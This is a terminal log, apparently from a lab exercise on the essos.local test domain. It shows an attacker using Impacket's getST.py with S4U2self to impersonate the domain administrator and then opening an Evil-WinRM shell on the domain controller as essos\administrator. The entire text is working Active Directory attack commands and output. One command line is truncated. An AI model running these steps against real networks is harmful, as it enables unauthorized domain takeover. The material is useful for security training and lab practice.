 (myimpacket) [Sep 08, 2022 - 12:16:27 (CEST)] exegol-goadv2 certifried # export KRB5CCNAME=/workspace/certifried/meereen.ccache
(myimpacket) [Sep 08, 2022 - 12:16:37 (CEST)] exegol-goadv2 certifried # python3 /opt/tools/myimpacket/examples/getST.py -self -impersonate 'administrator' -altservice 'HTTP/meereen.essos.local' -k -no-pass -dc-ip 'meereen.essos.local' 'essos.local'/'meere
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Impersonating administrator
[*]     Requesting S4U2self
[*] Changing service from meereen@ESSOS.LOCAL to HTTP/meereen.essos.local@ESSOS.LOCAL
[*] Saving ticket in administrator@HTTP_meereen.essos.local@ESSOS.LOCAL.ccache
(myimpacket) [Sep 08, 2022 - 12:17:04 (CEST)] exegol-goadv2 certifried # export KRB5CCNAME=/workspace/certifried/administrator@HTTP_meereen.essos.local@ESSOS.LOCAL.ccache
(myimpacket) [Sep 08, 2022 - 12:17:10 (CEST)] exegol-goadv2 certifried # evil-winrm -i meereen.essos.local -r ESSOS.LOCAL
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
essos\administrator